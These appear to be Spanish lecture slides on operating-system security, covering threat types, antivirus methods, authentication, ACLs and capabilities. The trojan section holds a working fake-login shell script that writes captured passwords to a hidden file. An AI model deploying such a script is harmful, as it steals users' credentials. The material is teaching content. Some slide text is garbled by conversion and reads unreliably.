#### **Diseño de Sistemas Operativos Operativos**

#### **Capítulo 9 Seguridad y Protección en Sistemas Operativos**

**Extraído de "***Sistemas operativos: una visión aplicada***"** © J. Carretero, F. García, P. de Miguel, F. Pérez

# **Términos y Conceptos**

- $\bullet$ • Sujetos (usuarios o tareas)
- $\bullet$ Objetos (recursos, datos, etc.)
- •Políticas de seguridad
- •Mecanismos de seguridad
- • Principio de mínimo privilegio
	- Sólo otorgar el privilegio realmente requerido



- • Tipos de amenazas:
	- Exploits
	- Caballo de Troya.
	- Puertas traseras.
	- Virus.
	- Gusanos.
	- Ataques por denegación de servicio

### **Buffer overflow**

- $\bullet$  *Exploits*: programas que aprovechan un error en otro programa para violar la política de seguridad
- $\bullet$ Se popularizó en 1997 pero sigue vigente
- • Idea fundamental: corromper la pila de un programa escribiendo más allá de los límites de un array
- $\bullet$ Especialmente peligroso en programas con *setuid*



Versión seleccionada y ampliada por © J.M. Peña, V. Robles

- •Secuencia de código que se inserta en un ejecutable
- • Etapas de un virus
	- *Fase latente* : El virus está dormido y se despierta por un un evento
	- *Fase de propagación*: El virus inserta copias de sí mismo en otros programas
	- *Fase de activación*: El virus se activa para realiza las funciones para las que fue concebido
	- *Fase de ejecución*: La función en cuestión se realiza

# **Estrategias de los antivirus**

- Prevención & Detección
	- Aumento en tamaño de ejecutables
	- Su firma (secuencia de instrucciones, aunque puede cambiar al propagarse: mutar)
	- Integridad de ejecutables (almacenar *checksums* )
	- Detectar operaciones potencialmente peligrosas
- Si la eliminación no es posible debemos deshacernos del programa infectado
- $\bullet$  Estrategias más sofisticadas:
	- Descifrado genérico

### **Descifrado genérico**

- •*Generic decryption* (GD)
- •• Permite la detección de virus polimórficos con altas velocidades
- • Todos los ficheros se recorren con un escáner GD que contiene
	- Emulador de CPU: ordenador virtual basado en software
	- Escáner de firma de virus: recorre el código buscando firmas de virus
	- Módulo de control de emulación: controla la ejecución del código a analizar
- Dificultad: Cuánto tiempo se tiene que ejecutar una interpretación

### **Gusanos**

- Características básicas:
	- Es un código malicioso cuya principal misión es reenviarse a sí mismo
	- No afectan a la información de los sitios que contagian o se comportan con un virus
	- Consumen amplios recursos de los sistemas y los usan para infectar a otros equipos
- El "Gusano de Internet" (1988):
	- Se basaba en errores en servidores (*fingerd*, *sendmail*)
	- No involucraba ninguna operación perjudicial
	- Dejó fuera de servicio a miles de máquinas
	- Su propagación "agresiva" colapsaba las máquinas
	- Enorme publicidad
	- Provocó la creación del CERT (Computer Emergency Response Team)

# **Conejos o bacterias**

- •No dañan al sistema
- • Se reproducen hasta que la cantidad de recursos consumidos se convierte en una negación de servicio para el sistema afectado



 $\bullet$  Solución: Utilidades del *kernel* para limitar recursos de los usuarios

# **Caballos de Troya (troyanos)**

- •Programa útil que además hace cosas no autorizadas
- •El usuario ejecuta voluntariamente el programa malicioso
- •*Trojan mule* o mula de Troya: es el falso programa de *login*

```
luisa: "$ cat trojan
clear
printf "'uname -n' login: "
read login
stty -echonl -echo
printf "Password: "
read pass
echo "$login : $pass" >>/tmp/.claves
printf "\nLogin incorrect"
echo
exec /bin/login
luisa:~$
```
• Bomba lógica: Similar al troyano pero sólo se ejecuta bajo determinadas condiciones

#### **Puertas traseras**

- $\bullet$  Trozos de código que permiten saltarse los métodos de autenticación
- $\bullet$ Usados por programadores para tareas de pruebas
- $\bullet$  Puertas traseras en ficheros del sistema operativo:
	- Añadir un usuario con UID 0
	- Añadir un nuevo servicio a un puerto. Cuando se hace un *telnet* se abre un *shell* con privilegios de *root*.

# **Servicios de Seguridad**

- Servicios de Autenticación:
	- Identificación de usuarios
- $\bullet$  Servicios de Privacidad/Confidencialidad:
	- Privilegios de acceso
	- Niveles de ejecución/lectura/escritura

Soportados por medio de mecanismos criptográficos.

# **Servicios de Seguridad: Autenticación**

- La autenticación es el paso previo a la aplicación de cualquier esquema de protección
	- Determina si el usuario está autorizado
	- Determina privilegios del usuario (admin, invitado, anónima)
	- Control de acceso discrecional
- Formas de establecer la identidad
	- Pedir información (contraseñas, juegos de preguntas…)
	- Características físicas (pupila, huella dactilar,...)
	- Pedir un objeto (tarjeta, chip, …)
- Medidas suplementarias
	- Limitar acceso a recursos a determinadas horas del día
	- Expulsión del usuario después de un periodo de inactividad

# **Proceso de autenticación**

- • Fallos históricos
	- Comprobar primero la identificación del usuario (primeras versiones UNIX )
	- Comprobar la contraseña carácter a carácter
- En caso de error, posibilidad de reintento
	- En UNIX no se permiten reintentos hasta pasado un tiempo
	- En Windows se bloquea la cuenta y se advierte al administrador
- Seguridad
	- Troyanos: suplantan el proceso que solicita datos de entrada
	- Usuarios descuidados: cuenta abierta, clave apuntada al lado del ordenador,…)

Derechos de acceso, pueden residir en:

- El Objeto => indica qué usuarios y qué derechos
- El Usuario => indica qué objetos y qué derechos

Dominios de Protección:

- Conjunto de usuarios a los que se les aplican derechos:
	- Formato: (objeto, derechos)
- Simplificación en UNIX:
	- Lectura(R), Escritura(W), Ejecución(X)
	- Dominios: Propietario, Grupo, Otros

Identificadores del usuario/grupo (UNIX):

- UID/GID
- Bits de permisos especiales (setuid, setgid)
- UID/GID Efectivo (EUID/EGID)
- UID/GID Real

Reglas de protección:

- $-$  Si UID efectivo  $= 0$  se concede el acceso
- Si UID efectivo <sup>=</sup> UID del propietario se utiliza el primer grupo de bits; si no
- Si GID efectivo = GID del propietario se utiliza el segundo grupos de bits; si no
- Se utiliza el último grupo de bits.

- • SO debe almacenar las relaciones entre las 3 entidades
	- – Modelo formal: matrices de protección:
		- *filas*: dominios; *columnas*: objetos; *celdas*: permisos



Matrices de Protección:

- $\bullet$ Define la relación entre dominios y objetos del sistema.
- Problemática:
	- Puede ser muy grande y dispersa
	- Estructura estática (dominios y objetos fijos)
- Implementación: matriz dispersa; 2 alternativas:
	- Almacenarla por filas:
		- lista de control de acceso (ACL) asociada a cada objeto
		- cada entrada (ACE) define un dominio y unos permisos
	- Almacenarla por columnas:
		- capacidades (*capabilities*) asociadas a cada dominio
		- permisos para acceder a objetos desde ese dominio
- $\bullet$ Las ACL son las más utilizadas

### **Listas de Control de Acceso (ACLs)**

- $\bullet$  A cada objeto se le asigna una lista de pares (dominio, operación) que describe lo que el dominio puede hacer en el objeto.
- Ejemplo: permiso de lectura para tod •menos Juan y de escritura sólo para Luis;
- **[Deny, Juan, R] + [Allow, Luis, W]** 
	- **+ [Allow, \*, R]**
- • Concesiones y denegaciones de servicio
	- Denegaciones primero/al final vuelven mu
	- Se puede especificar usuario y grupo.
- •• Son fáciles de crear y mantener.
- • Están centralizadas con el dos bieto, lo que hace fácil objeto, lo que hace fácil<br>revocar permisos.
	- • Pero no son buenas si el sistema es grande y está muy solicitado: las ACL se y grandes y sus operaciones son lentas
- $\bullet$ • UNIX: bits RWX son ACL compactas y menos potentes Solaris y Linux permiten ACL

# **Capacidades**

- •Al crear un objeto, el proceso/usuario obtiene una capacidad con todos los permisos
	- Las capacidades se heredan y también se pueden transferir a otros procesos restringiendo algún permiso
- • Problemas para revocación selectiva de permisos:
	- Deben recorrerse todos los dominios para eliminarlas
- • No usadas como mecanismo de protección básico en sistemas de propósito general pero sí de forma específica
	- Linux 2.6 implementa capacidades para operaciones de administración (p.ej. si un usuario puede cambiar la hora)
	- En Windows existe un mecanismo similar:
		- asociado a cada usuario hay unos privilegios
- • Se piden explícitamente <sup>o</sup> se conceden para una sesión <sup>o</sup> conjunto de operaciones.

# **Capacidades**

- •Las posee su dueño, que las puede ceder a otros.
- •Las listas de capacidades son capacidades.
- • Problema: conceder derechos es fácil, pero revocarlos muy difícil si el sistema es grande



### **Entornos Virtuales: MVS vs. JVS**

# **MVS**

- •Al usuario al entrar en el sistema se  $\mathsf{F}$   $\bullet$ le asignan una serie de recursos (virtuales).
- $\bullet$ • Los recursos están emulados y pueden ser o no recursos hardware reales.

#### JVM

- *b yte-code*. j *y*
- •Tres niveles de seguridad:
- Verificador: Comprueba los y modulos antes de su ejecución.
	- Cargador de clases: Gestiona la carga dinámica.
	- Gestores de seguridad: Seguridad a nivel de aplicación.
	- • Modificadores de seguridad: firmas.